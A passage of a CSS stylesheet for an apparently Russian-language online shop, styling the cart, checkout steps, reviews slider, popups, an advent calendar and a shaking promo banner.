    visibility: hidden;
    opacity: 0;
    transition: 0.5s;
    cursor: pointer;
    z-index: 50;
}

#up.visible{
    visibility: visible;
    opacity: 1;
}

#up > span{
    font-weight: 500;
    margin: 0 0 0 10px;
    font-size: 14px;
    display: none;
}

#up > div{
    width: 46px;
    height: 46px;
    border: 1px solid var(--lightgrey);
    background-color: #fff;
    border-radius: 50%;
    position: relative;
    transition: 0.3s;
}

#up:hover > div{
    background-color: var(--black);
}

#up svg{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    fill: var(--black);
    transition: inherit;
}

#up:hover svg{
    fill: #fff;
}

/*AUTH*/
#auth{
    width: 100%;
    max-width: 600px;
}

#auth .buttons + .undline{
    margin-top: 20px;
    display: inline-block;
}

#auth .message,
#profile .message{
    color: green;
    line-height: 1;
    margin-bottom: 15px;
}

#auth .message .error,
#profile .error,
form .invalid-feedback {
    color: red;
}

#content #auth form[action="user/change"] input[type="password"] {
  border: 1px solid var(--grey);
  margin-bottom: 15px;
}

/*MSCART*/
#msCart, #msCart-small {
    counter-reset: list;
}

#msCart .item, #msCart-small .item{
    align-items: center;
    margin: 0 0 20px;
}

#msCart .number, #msCart-small .number {
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    width: 45px;
	height: 45px;
	background-color: var(--lightgrey);
    border-radius: 50%;
}

#msCart .number:before, #msCart-small .number:before {
	counter-increment: list;
	content: counter(list);
    font-size: 18px;
    line-height: 45px;
}

#msCart img {
    width: 115px;
    filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
}
#msCart-small img {
    width: 75px;
    filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
}

#msCart .info{
    /* width: calc(100% - 45px - 115px - 400px - 100px); */
    flex-direction: column;
}

#msCart-small .info{
    width: calc(100% - 45px - 15px - 75px - 15px - 15px - 70px);
}

#msCart .title{
    width: calc(100% - 140px)
}

#msCart .h3{
    margin: 0;
    font-size: 18px;
}

#msCart .h3 + p{
    margin: 5px 0 0;
}

#msCart .article{
    /* width: 120px; */
}
.notCount {
    color: var(--red);
}

#msCart .forms{
    width: 400px;
}

#msCart-small .forms{
    width: auto;
    min-width: 66px;
}

#msCart .count{
    max-width: 120px;
}

#msCart .price{
    margin: 0;
    position: relative;
    width: calc(100% - 30px - 75px - 30px);
}

#msCart .action{
    width: 245px;
}

#msCart .close{
    border: none;
    background: transparent;
    font-family: inherit;
    font-size: inherit;
    padding: 0;
    cursor: pointer;
}
#msCart .close span.ma.ma-close + span {
    display: none;
}

#msCart .close .ma{
    margin: 0 5px 0 0;
}

#msCart .buttons{
    margin-top: 30px;
}

#msCart .delivery_info {
	border: 1px solid #c8c8c8;
	border-radius: 5px;
	padding: 10px 15px;
	/*display: flex;*/
    display: none;
	align-items: center;
}

#msCart .delivery_info img{
    width: 30px;
    margin: 0 20px 0 0;
}

#msCart > hr{
    margin: 30px 0;
}

#msCart .item.disabled, #msCart-small .item.disabled {
    position: relative;
}
#msCart .item.disabled *:not(.forms):not(.action):not([type="submit"]), #msCart-small .item.disabled *:not(.forms):not(.action):not([type="submit"]), #msCart .item.disabled .forms .count, #msCart-small .item.disabled .forms .count, #msCart .item.disabled .forms .action *:not(button), #msCart-small .item.disabled .forms .action *:not(button) {
    opacity: .5;
    pointer-events: none;
}
#msCart .item.disabled .forms .action [type="submit"] *, #msCart-small .item.disabled .forms .action [type="submit"] * {
    opacity:1;
}
#msCart .item.disabled:before, #msCart-small .item.disabled:before {
    content: "товара нет в наличии";
    position: absolute;
    color: red;
    font-weight: 700;
    font-size: 18px;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    border: 1px solid red;
    padding: 8px 15px;
}
#msCart .discount {
    color: var(--red);
    font-size: 17px;
    font-weight: 600;
    width: 30px;
    position: relative;
    left:-40px;
}
#msCart .price + .discount {
    transform: translateY(-18px);
}
#msCart .tags {
    position: relative;
    /* padding: 0 15px; */
    width: 75px;
}
#msCart .tags img {
    width: 45px;
}

/*TOTAL_COST*/
#total_cost {
	margin: 50px 0;
    font-size: 18px;
}

#total_cost .flx{
    margin: 0 0 10px;
}

#total_cost .flx.totalOrder  {
    font-weight: 500;
    color: var(--red);
    margin: 20px 0 0;
}
.awardBonuses {
    font-weight: 600;
}
.awardBonuses .value{
    color: #289c28;
}

/*MSORDER*/
#msOrder{
    max-width: 700px;
    margin: 0 auto;
    display: block;
}

#msOrder li{
    width: 25%;
    background-color: #c8c8c8;
}

#msOrder li a{
    display: block;
    text-align: center;
    font-size: 14px;
    font-family: Bold;
    color: #fff;
    text-transform: uppercase;
    padding: 0 20px;
    position: relative;
    height: 40px;
    line-height: 40px;
}

#msOrder li.active a {
	background: #fff;
	color: #000;
	-webkit-box-shadow: 0 0 0 1px #000 inset;
	box-shadow: inset 0 0 0 1px #000;
    padding-left: 30px;
}

#msOrder li.active a:after, #msOrder li.active a:before {
    position: absolute;
	content: '';
	height: 26px;
	width: 26px;
	top: 1px;
	margin-top: 5px;
	z-index: 1;
	transform: rotate(-45deg);
	border-width: 1px;
	border-style: solid;
	border-color: transparent #000 #000 transparent;
}

#msOrder li.active a:before {
	background: #c8c8c8;
	left: -13px;
}

#msOrder li:first-child a:before {
	background: #fff;
}

#msOrder li.active a:after {
	background: #fff;
	right: -13px;
}

#msOrder li:last-child a:after{
    display: none;
}

#msOrder div[id^=tab-]{
    margin: 0 auto;
}

#msOrder .tab .required-star {
	color: var(--red);
    font-size: 20px;
    line-height: 1;
}

#msOrder .tab .error {
	border: 1px solid var(--red) !important;
}

#msOrder .error {
	border: 1px solid brown !important;
}

#msOrder .buttons{
    align-items: flex-end;
}

#msOrder .buttons .btn{
    margin: 0;
}

#tab-1 .buttons{
    justify-content: flex-end;
}

#msOrder label[for=street]{
    margin: 15px 0 0;
}

#msOrder input[name=building],
#msOrder input[name=corpus],
#msOrder input[name=room]{
    width: calc((100% - 90px)/3);
}

#msOrder input[name=street]{
    margin: 0 0 30px;
}

#msOrder input[name=extfld_bonus]{
    margin: 0 0 20px;
}

#msOrder input[name=sertificate_number]{
    width: calc(100% - 180px);
}
#msOrder #sertificat_1 {
	width:100%;
}

#msOrder input[name=sertificate_code]{
    width: 150px
}

#msOrder label[for=call_time]{
    width: calc(100% - 210px);
    max-width: 370px;
}

#msOrder input[id=call_time]{
    width: 180px;
}

#msOrder label[for^="payment"] img{
    vertical-align: middle;
}

#msOrder .mini-form .clearCertificate{
    min-width: 120px;
    /* margin: 30px 0 20px auto; */
}

#msOrder .mini-form #bonuses_container {
    display: flex;
    align-items: flex-end;
    width: 100%;
    justify-content: end;
    margin-top: 5px;
}

#msOrder #bonusesStr {
    margin-bottom: 6px;
}


@media screen and (max-width: 600px) {
    #msOrder #bonuses_container {
        flex-direction: column;
        align-items: flex-start;
        gap: 0.1rem !important;
    }

    #msOrder #bonuses_container .btn {
        width: 100%;
    }
    #msOrder #bonuses_container .btn {
        width: 100%;
    } 
    #msOrder .modileTwoColumn .radio-group {
        width: 100%;
    } 

    #msOrder .modileTwoColumn .mini-form {
        flex-direction: column;
    }

    .electoGiftCertificateNumber {
        width: 100% !important;
    }
    .electoGiftCertificateCode {
        width: 100% !important;
        margin-top: 2px !important;
    }
}

/*MSLISTORDERS*/
#mslistorders .actions{
    width: 90px;
}

table#contact-data tr td:first-child{
    width: 170px;
}

/*MODAL*/
.modal-header {
	position: relative;
}

.modal-header .close {
	margin-top: 0;
	position: absolute;
	right: -10px;
	top: -10px;
	background: red;
	border: none;
	color: #fff;
	border-radius: 50%;
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-family: Bold;
	font-size: 20px;
	text-align: center;
	padding: 0;
	cursor: pointer;
}

/*POPUP*/
.popup{
    display: none;
    padding: 30px;
    background: #fff;
    width: 700px;
    max-width: 100%;
    box-shadow: 0px 20px 68px rgba(0, 0, 0, 0.3);
}

.popup.bg-lightgrey{
    background-color: var(--lightgrey);
}

.popup h2{
    margin-bottom: 10px;
}

.popup h4{
    margin: 0 0 30px;
}

.popup .desc{
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 10px 0;
    margin-bottom: 20px;
}

.popup .results{
    color: green;
}

.popup hr{
    margin: 8px 0 20px;
}

#hint-fb .flx > *{
    width: calc((100% - 20px)/2);
}

/*ADDED*/
#added{
    width: 900px;
}

#added img{
    width: 150px;
    filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
    align-self: flex-start;
}

#added .info {
	width: calc(100% - 180px);
	margin: 0 0 20px;
}

#added .col{
    min-width: 200px;
}

#added .col:first-child > p:not(:last-child){
    margin: 0 0 10px;
}

#added .price{
    font-size: 20px;
}

#added .price .old{
    font-size: 16px;
}

/*HINT-FB*/
#hint-fb{
    width: 800px;
}

#hint-fb .flx > *{
    width: calc((100% - 20px)/2);
}

#hint-fb .text{
    text-align: center;
}

#hint-fb .bgs{
    margin: 0 0 20px;
}

#hint-fb .bgs label{
    width: calc((100% - 10px)/3);
    align-self: flex-start;
}

#hint-fb .bgs img{
    border: 1px solid transparent;
}

#hint-fb .bgs input:checked + img{
    border-color: var(--red);
}


/*TICKETS*/
#comment-editor{
    height: 100px;
}

#content #comment-form .form-actions {
    margin: 0px;
    padding: 0px;
    border: none;
}

.ticket-comment-body {
	position: relative;
	width: 100%;
	max-width: 500px;
	padding: 10px;
	box-shadow: inset 0 0 0 1px #ccc,0 8px 24px rgba(0,0,0,.1);
}

.ticket-comment-header{
    padding: 0 120px 0 0;
}

.ticket-comment-body.fr .ticket-comment-header{
    text-align: right;
    padding: 0 0 0 120px;
}

#tickets .ticket-comment-author,
#tickets .ticket-comment-createdon{
    margin: 0;
    display: block;
}

#tickets .ticket-comment-createdon{
    position: absolute;
    right: 0;
    top: 2px;
}

#tickets .fr .ticket-comment-createdon{
    left: 0;
    right: auto;
}

.ticket-comment-text {
	padding: 0 10px;
}

#tickets .ticket-comment, #tickets .ticket-comment1 {
	margin: 0 0 10px;
}

.comments-subscribe label{
    min-height: 25px;
}

#comment-editor {
	width: 100% !important;
}

.important {
	_background: rgba(255,0,0, .1);
	width: 100%;
	padding: 10px;
}

/*BARCODE*/
#barcode {
	border: 1px solid #c8c8c8;
	width: 500px;
	max-width: 100%;
	margin: 0 auto 30px;
	padding: 20px 30px 20px;
}

#barcode .answer{
    display: none;
    margin: 0 0 10px;
}

#barcode .answer[data-type="error"]{
    color: red;
}

#barcode .answer[data-type="success"]{
    color: green;
}

/*REVIEWS*/
#reviews h4{
    margin: -30px 0 20px;
    width: 650px;
}

#reviews .swiper-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	/*margin-left:-15px;
	margin-right:-15px;*/
	row-gap: 30px;
	width: auto;
	height: auto;
}
#reviews .swiper-slide {
  /*-webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
	max-width: 25%;
	padding-left: 15px;
	padding-right: 15px;*/
	  -webkit-box-flex: 0;
		  -ms-flex: 0 0 100%;
			  flex: 0 0 100%;
		max-width: 70%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    border:1px solid var(--cream);
    border-bottom: none;
    box-shadow: 2px 2px 2px #e9e9e9;
    /*gap: 30px;*/
	/*background-color: var(--cream);*/
}
.review-item-content .flx {
	/*justify-content:flex-start;*/
}
#reviews .review-slider .swiper-slide .img {
    margin-left: 20px;
    margin-bottom: 20px;
    height: auto;
    border-radius: 2em;
}
#reviews .review-slider .swiper-slide img {
	margin-bottom:0;
    width: 150px;
    border-radius: 2em;
    margin-top: 40px;
}
#reviews .review-slider .swiper-slide .name {
	width:auto;
}
#reviews .review-slider .date {
	/*margin-left:25px;*/
    color: var(--grey);
}
#reviews .review-slider .ec-rating-stars {
	/*margin-top:5px;*/
}
#reviews .review-slider .swiper-slide {
    flex-direction: column-reverse;
    border-radius: 2em;
}
.review-item-content {
    padding: 20px 20px 20px 20px;
    width: 100%;
}
.content-about .review-slider .review-item-content {
    padding:0;
}
.review-item-content a.btn {
    float:right;
}
#reviews .swiper-slide > a {
	-webkit-box-flex: 0;
	    -ms-flex: none;
	        flex: none;
    height:200px;
}
#reviews .swiper-wrapper + .pagination {
  justify-content: center;
  margin-top: 50px;
}

/*#reviews .swiper-container, */.content-about .swiper-container{
    width: calc(100% - 100px);
}

#reviews .review-slider, .content-about .review-slider{
    position: relative;
}

#reviews .swiper-button, .content-about .swiper-button{
    top: 33%;
}

#reviews .swiper-prev, .content-about .swiper-prev{
    left: -15px;
}

#reviews .swiper-next, .content-about .swiper-next{
    right: -15px;
}

#reviews .review-slider .ec-rating-stars span, .content-about .review-slider .ec-rating-stars span{
    width: 20px;
    margin: 0 5px 0 0;
}

#reviews .review-slider img, .content-about .review-slider img{
    margin: 0 0 25px;
    width: 200px;
}

#reviews .review-slider .name, .content-about .review-slider .name{
    font-weight: 700;
    width: calc(100% - 130px);
}
#reviews .review-slider .name, .content-about .review-slider .name, #reviews .review-slider .text, .content-about .review-slider .text{
    font-size:16px;
}

#reviews .ec-rating-stars, .content-about .ec-rating-stars{
    margin: 0;
}

#reviews .review-slider .text, .content-about .review-slider .text{
    /*color: var(--grey);*/
    /*margin: 25px 0;*/
    word-break: break-word;
    margin-top: 15px;
}
#reviews .review-slider .text {
    min-height: 88px;
}
#reviews .review-slider .img + .review-item-content .text {
    min-height: 1px;
}
.content-about .review-slider .text{
    max-height: 96px;
	overflow: hidden;
	text-overflow: ellipsis;
    -webkit-box-orient: vertical;
	display: -webkit-box;
	-webkit-line-clamp: 4;
}
#reviews .review-slider .btn, .content-about .review-slider .btn {
    min-width: 200px;
}

#reviews .review-slider .more, .content-about .review-slider .more{
    border-bottom: 1px dashed #000;
    cursor: pointer;
    font-size: 14px;
}

#reviews .review-slider .more:hover, .content-about .review-slider .more:hover{
    border-color: transparent;
}

#reviews form .grid {
    grid-template-columns: 2fr 2fr minmax(220px, 1fr);
    grid-gap: 30px;
}
#reviews form select {
	background-color: #fff;
}

#reviews .agreement{
    margin: 30px 0 0;
}

#reviews input[type=file]{
    display: none;
}

#reviews .upload{
    color: var(--red);
}

#reviews .upload{
    display: inline-flex;
    align-items: center;
}

#reviews .upload .ma-plus{
    background: #fff;
    box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.06);
    border-radius: 50%;
    width: 20px;
    height: 20px;
    position: relative;
    display: inline-block;
    text-align: center;
    margin: 0 10px 0 0;
}

#reviews .upload .ma-plus:after{
    font-size: 20px;
    line-height: 20px;
}

@media screen and (min-width: 1001px) {
    #reviews .swiper-pagination, .content-about .swiper-pagination {
        display: none;
    }
}

/*EC-FORM*/
body .ec-rating-stars{
    float: none;
    margin: 0 10px 0 0;
}

#reviews form .ec-rating-stars{
    margin: 0 0 50px;
}

body .ec-rating-stars span {
	background: none;
	width: auto;
	height: auto;
	margin: 0 15px 0 0;
    float: left;
}

#product .ec-rating-stars span,
.product .ec-rating-stars span{
    margin: 0 5px 0 0;
}

.ec-rating-stars span:last-child{
    margin: 0 !important;
}

.ec-rating-stars svg{
    fill: var(--grey);
    width: 100%;
    height: auto;
}

.ec-rating-stars .active svg,
.ec-rating-stars .active2 svg{
    fill: var(--red);
}

.ec-error{
    color: red;
}

/*ONLINE*/
#online{
    position: fixed;
    left: 10px;
    bottom: 10px;
    width: 220px;
    height: 120px;
    z-index: 2;
}

#online iframe{
    width: 100%;
    height: 100%;
}

/*SUGGESTIONS*/
body .suggestions-promo {
    display: none !important
}

body .suggestions-suggestions {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    width: 100%;
    overflow-y: auto;
    overflow-x: hidden;
    transition: .3s;
    border: none;
    box-shadow: 0 6px 10px 1px rgba(39, 39, 39, .1)
}

body .suggestions-hint {
    padding: 11px 20px
}

body .suggestions-suggestion {
    line-height: 1;
    padding: 10px 15px;
    transition: .3s;
    cursor: pointer
}

suggestions-suggestion:nth-last-child(1),
suggestions-suggestion:nth-last-child(2) {
    padding-bottom: 22px
}

body .suggestions-suggestions strong {
	color: var(--red);
	font-family: inherit;
}

/*DATERANGEPICKER*/
.daterangepicker tbody td {
    padding: 0;
}

.daterangepicker tbody td::after {
	display: none;
}

.daterangepicker td.active{
    background-color: #357ebd !important;
}

#chat-24-popup-7 {
    max-width: none!important;
}
#about-faq .open-block{
    margin:  25px 0 0;
}
#about-faq .item{
    border: 1px solid #ececec;
    padding: 20px;
    line-height:  normal;
}
#about-faq .item:hover{
    background-color: #f9f7f8;
}
#about-faq .title{
    margin: 0;
    width: 100%;
}



div.swiper-slide > div.awards_title > p.name{
    width:unset;
    text-align:center;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 36px;
    opacity:1;
}

div.awards_description{
    font-size:14px;
    line-height: 30px;
    text-align:center;
    opacity:1;

}

div.content-text h2.marketplaces_title:first-child{
    margin-bottom:80px;
}

#info > .content-about .row-review-container {
    padding-bottom:unset;
}

.tt33x33x33{
    display:flex;
    justify-content:space-between;
}

.tt33x33x33 .content-text p{
    text-align: justify;
}
.tt33x33x33 .content-text {
    text-align: left;
}
.tt33x33x33 .content-text h3{
    font-weight: 600;
}

/*ADVENT-CALENDAR*/
.advent_calendar {
	background-color: #1a1e57;
	color: #fff;
	padding: 50px 0 0;
}

.advent_calendar .img{
    display: inline-flex;
    position: relative;
}

.advent_calendar .day {
	position: absolute;
	width: 2.5%;
	height: 1.7%;
	background-color: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
	border: 2px solid #857677;
	color: var(--black);
	font-weight: 600;
	font-size: 20px;
	cursor: pointer;
	transition: 0.5s;
}

.advent_calendar .day:hover{
    transform: scale(1.3);
    z-index: 1;
}

.advent_calendar .img .day-1 {left: 47.8%; top: 42.99%;}
.advent_calendar .img .day-2 {left: 50.2%; top: 42.99%;}
.advent_calendar .img .day-3 {left: 38.1%; top: 47.15%;}
.advent_calendar .img .day-4 {left: 40.4%; top: 47.15%;}
.advent_calendar .img .day-5 {left: 47.9%; top: 47.15%;}
.advent_calendar .img .day-6 {left: 50.3%; top: 47.15%;}
.advent_calendar .img .day-7 {left: 57.5%; top: 47.15%;}
.advent_calendar .img .day-8 {left: 59.9%; top: 47.15%;}
.advent_calendar .img .day-9 {left: 38.1%; top: 50.75%;}
.advent_calendar .img .day-10 {left: 40.4%; top: 50.75%;}
.advent_calendar .img .day-11 {left: 47.9%; top: 50.75%;}
.advent_calendar .img .day-12 {left: 50.3%; top: 50.75%;}
.advent_calendar .img .day-13 {left: 57.5%; top: 50.75%;}
.advent_calendar .img .day-14 {left: 59.9%; top: 50.75%;}
.advent_calendar .img .day-15 {left: 38.1%; top: 54.25%;}
.advent_calendar .img .day-16 {left: 40.4%; top: 54.25%;}
.advent_calendar .img .day-17 {left: 47.9%; top: 54.25%;}
.advent_calendar .img .day-18 {left: 50.3%; top: 54.25%;}
.advent_calendar .img .day-19 {left: 57.5%; top: 54.25%;}
.advent_calendar .img .day-20 {left: 59.9%; top: 54.25%;}
.advent_calendar .img .day-21 {left: 38.1%; top: 57.8%;}
.advent_calendar .img .day-22 {left: 40.4%; top: 57.8%;}
.advent_calendar .img .day-23 {left: 47.9%; top: 57.8%;}
.advent_calendar .img .day-24 {left: 50.3%; top: 57.8%;}
.advent_calendar .img .day-25 {left: 57.5%; top: 57.8%;}
.advent_calendar .img .day-26 {left: 59.9%; top: 57.8%;}
.advent_calendar .img .day-27 {left: 38.1%; top: 61.5%;}
.advent_calendar .img .day-28 {left: 40.4%; top: 61.5%;}
.advent_calendar .img .day-29 {left: 57.5%; top: 61.5%;}
.advent_calendar .img .day-30 {left: 59.9%; top: 61.5%;}
.advent_calendar .img .day-31 {
	left: 48.65%;
	top: 61.2%;
	border: none;
	font-size: 30px;
	font-weight: 500;
	width: 2.9%;
	height: 2.1%;
}

#advent-popup {
	text-align: center;
	color: #2c5164;
	font-size: 20px;
	font-weight: 600;
	padding: 50px;
	width: 600px;
	max-width: 100%;
	border-radius: 20px;
    background: url(../icon/advent/stars-bg.png) no-repeat 10px 10px, url(../icon/advent/toy-bg.png) no-repeat 100% 100%;
    background-color: #fff;
}

#advent-popup .today {
	text-transform: lowercase;
	display: inline-block;
	position: relative;
}

#advent-popup .today::before, #advent-popup .today::after {
	position: absolute;
	content: "";
	width: 50px;
	height: 2px;
	background: #2c5164;
	top: 50%;
}

#advent-popup .today:before{
    right: calc(100% + 10px);
}

#advent-popup .today:after{
    left: calc(100% + 10px);
}

#advent-popup h2 {
	font-weight: 700;
	font-size: 45px;
	margin: 10px 0;
}

#advent-popup hr{
    border: solid #2c5164;
    border-width: 2px 0 0;
    margin: 20px 0;
}

#advent-popup .present{
    margin: 0 0 50px;
}

#advent-popup .hint{
    display: none;
}

#advent-popup .btn {
	border: 2px solid #2c5164;
	border-radius: 5px;
}

@media screen and (max-width: 1000px) {
    .advent_calendar .day {
        font-size: 16px;
    }
    .advent_calendar .img .day-31 {
        font-size: 24px;
    }
}

@media screen and (max-width: 780px) {
    .advent_calendar .day {
        font-size: 12px;
    }
    .advent_calendar .img .day-31 {
        font-size: 16px;
    }
}

@media screen and (max-width: 480px) {
    .advent_calendar .img {
        margin: 0 -12px;
        max-width: calc(100% + 24px);
    }
    .advent_calendar .day {
        width: 5%;
        height: 1.55%;
        font-size: 15px;
        letter-spacing: -1px;
    }
    .advent_calendar .img .day-1 {left: 45.5%; top: 43%;}
    .advent_calendar .img .day-2 {left: 50.5%; top: 43%;}
    .advent_calendar .img .day-3 {left: 26.1%; top: 47%;}
    .advent_calendar .img .day-4 {left: 30.8%; top: 47%;}
    .advent_calendar .img .day-5 {left: 45.5%; top: 47%;}
    .advent_calendar .img .day-6 {left: 50.5%; top: 47%;}
    .advent_calendar .img .day-7 {left: 64.5%; top: 47%;}
    .advent_calendar .img .day-8 {left: 69.4%; top: 47%;}
    .advent_calendar .img .day-9 {left: 26.1%; top: 50.35%;}
    .advent_calendar .img .day-10 {left: 30.8%; top:  50.35%;}
    .advent_calendar .img .day-11 {left: 45.5%; top:  50.35%;}
    .advent_calendar .img .day-12 {left: 50.5%; top:  50.35%;}
    .advent_calendar .img .day-13 {left: 64.5%; top:  50.35%;}
    .advent_calendar .img .day-14 {left: 69.4%; top:  50.35%;}
    .advent_calendar .img .day-15 {left: 26.1%; top: 53.85%;}
    .advent_calendar .img .day-16 {left: 30.8%; top: 53.85%;}
    .advent_calendar .img .day-17 {left: 45.5%; top: 53.85%;}
    .advent_calendar .img .day-18 {left: 50.5%; top: 53.85%;}
    .advent_calendar .img .day-19 {left: 64.5%; top: 53.85%;}
    .advent_calendar .img .day-20 {left: 69.4%; top: 53.85%;}
    .advent_calendar .img .day-21 {left: 26.1%; top: 57.35%;}
    .advent_calendar .img .day-22 {left: 30.8%; top: 57.35%;}
    .advent_calendar .img .day-23 {left: 45.5%; top: 57.35%;}
    .advent_calendar .img .day-24 {left: 50.5%; top: 57.35%;}
    .advent_calendar .img .day-25 {left: 64.5%; top: 57.35%;}
    .advent_calendar .img .day-26 {left: 69.4%; top: 57.35%;}
    .advent_calendar .img .day-27 {left: 26.1%; top: 60.75%;}
    .advent_calendar .img .day-28 {left: 30.8%; top: 60.75%;}
    .advent_calendar .img .day-29 {left: 64.5%; top: 60.75%;}
    .advent_calendar .img .day-30 {left: 69.4%; top: 60.75%;}
    .advent_calendar .img .day-31 {
        left: 46.99%;
        top: 60.75%;
        font-size: 20px;
        width: 6.3%;
        height: 1.8%;
    }
    #advent-popup {
        padding: 20px;
    }
    #advent-popup h2 {
        font-size: 35px;
    }
}
#ringmore{
    border: 1px solid rgb(204, 204, 204);
    box-shadow: 3px 3px #ccc;
    margin-bottom: 30px;
    padding: 10px 5px 10px 10px;
}
#ringmore>span{
    font-weight: 500;
}

@media screen and (max-width: 400px) {
    .advent_calendar .day {
        font-size: 12px;
    }
}

.content-about p {
    line-height:30px;
}
.content-about .content-text > h2:first-child {
  margin-bottom: 32px;
}
.content-about .tt33x33x33 .content-text h3 {
  margin: 24px 0;
}
.content-about .row-sm-t, .content-about .row-sm {
  padding: 90px 0px 0px;
}
.content-about .review-slider {
  position: relative;
}
.content-about .tt33x33x33 .content-text p {
  text-align: center;
}
.btn.formpopup {
    font-size:18px;
    font-weight:500;
    text-transform:none;
    text-decoration:none;
}
a.btn.formpopup:hover {
    text-decoration:none;
}
.btn-red.formpopup {
    color:#fff;
}
.btn.formpopup.arrow-right span {
  position: relative;
  padding-right: 20%;
}
.btn.formpopup.arrow-right span::before {
  width: 15%;
  background: #fff;
  content: "";
  height: 1px;
  position: absolute;
  right: 0;
  top: 50%;
}
.btn.formpopup.arrow-right span::after {
  content: "";
  position: absolute;
  top: 50%;
  transform: rotate(45deg);
  border-top: 1px solid #fff;
  border-right: 1px solid #fff;
  width: 7px;
  height: 7px;
  right: 0;
  margin-top: -3px;
}
.col.block-form-promo {
  border: 1px solid var(--lightgrey);
  padding: 40px;
  font-size: 18px;
  font-weight: 500;
  line-height: 36px;
}
.col.block-form-promo .content-text {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}
.col.block-form-promo .content-text .btn {
  width: 100%;
  height: 59px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.content-about .row-b .h-line-r {
  text-align: center;
  font-weight: 500;
}
.content-about .row-b .h-line-r::after {
  display: none;
}
.content-about .row-review-container {
  margin-top: 148px;
  padding-bottom: 120px;
}
.row-review-container .h-line-r {
    margin-bottom: 80px;
}
.content-about h2 {
  font-weight: 500;
}
.content-about .btn.btn-black {
  color: #fff;
  font-size: 18px;
  text-transform: none;
  width: 350px;
  max-width: 100%;
  /*margin-bottom: 142px;*/
}
.content-about .cart-order-container .grey-block {
  padding: 60px 40px;
}
.cart-order-container .grey-block ol {
  grid-template-columns: repeat(3, 1fr);
  display: grid;
  grid-gap: 50px 30px;
}
.cart-order-container .grey-block ol li {
  position: relative;
  padding-left: 60px;
  line-height: 30px;
}
.cart-order-container .grey-block ol li::before {
  position: absolute;
  left: 0;
  width: 34px;
  height: 34px;
  border-radius: 100%;
  background: var(--black);
  color: #fff;
  content: counter(list1);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  font-weight: 500;
  top: -3px;
}
.content-about .cart-order-container .grey-block h2 {
  margin-bottom: 65px;
}
#call-promo-back {
    width:500px;
}
#call-promo-back .h-line-r {
  font-size: 24px;
  font-weight: 500;
  margin-bottom:15px;
}
#call-promo-back p {
    margin-bottom:20px;
}
#call-promo-back input[type="text"], #call-promo-back input[type="email"], #call-promo-back input[type="tel"] {
  border: 1px solid var(--lightgrey);
}
#call-promo-back input[type="text"]:hover, #call-promo-back input[type="email"]:hover, #call-promo-back input[type="tel"]:hover, #call-promo-back input[type="text"]:focus, #call-promo-back input[type="email"]:focus, #call-promo-back input[type="tel"]:focus {
  border: 1px solid var(--grey);
}
#call-promo-back .agreement {
  margin-bottom: 25px;
  margin-top: 0;
}
.pasha{
    width: 80%;
    padding-left: 20%;
}

table td.actions, table th.actions {
  white-space: nowrap;
}
table td.actions .btn {
	margin-left:5px;
	min-width: 30px;
}
table td.actions > .btn:first-child {
	margin-left:0px;
}
@media(max-width: 767px) {
	table td.actions, table th.actions {
	  white-space: normal;
	  text-align: center;
	}
	table td.actions > .btn {
		margin-left:0px;
		white-space: nowrap;
		margin-bottom: 5px;
	}
}
#quip-success-qcom {
  margin: 0 0 25px;
  display: block;
  color: green;
}

.cartPromoContainer {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
    margin-top: -20px;
}

.cartPromo {
    display: flex;
    align-items: center;
    border: 2px solid #EDEDED;
    border-radius: 5px;
    padding: 15px;
}

.cartPromo img {
    max-width: 50px;
}

.cartPromoText {
    margin-left: 15px;
}

.ui-spinner-input {
    padding: unset;
}
.full_coll{
    width: 100%;
    max-width: 350px;
    height: 50px;
    background: var(--grey);
    color: #fff;
    text-align: center;
    line-height: 50px;
    display: block;
}
.full_co{
    width: 100%;
    height: 50px;
    max-width: 350px;
    background: white;
    color: #000;
    border:2px solid #dfdfdf;
    text-align: center;
    line-height: 50px;
    display: block;
    font-size: 14px;
    text-transform: uppercase;
}
.full_co:hover{
    background: #dfdfdf;
    color:#000;
    text-decoration: none!important;
}
.full_coll:hover{
    background-color: #6e6e6e;
    text-decoration: none!important;
}

:root {
  --animate-duration: 3s;
  --animate-delay: 3s;
  --animate-repeat: 1;
}
.bnr-promo-link {
  background: transparent url(/pic/preview-udacha-yahont.png) no-repeat right center;
  width: 55px;
  height: 275px;
  position: fixed;
  z-index: 10;
  top: 50%;
  right: 0;
  margin-top: -137.5px;
  -webkit-animation-name: shakeY;
  animation-name: shakeY;
  -webkit-animation-duration: var(--animate-duration);
  animation-duration: var(--animate-duration);
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  animation-iteration-count: 1;
  transition: none;
}
.bnr-promo-link:hover {
  background-image: url(/pic/udacha-yahont.png);
  width: 200px;
  -webkit-animation-name: none;
  animation: none;
}
@-webkit-keyframes shakeY {
  from,8% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  2%,6% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  4% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
@keyframes shakeY {
  from,8% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  2%,6% {
    -webkit-transform: translate3d(0, -5px, 0);
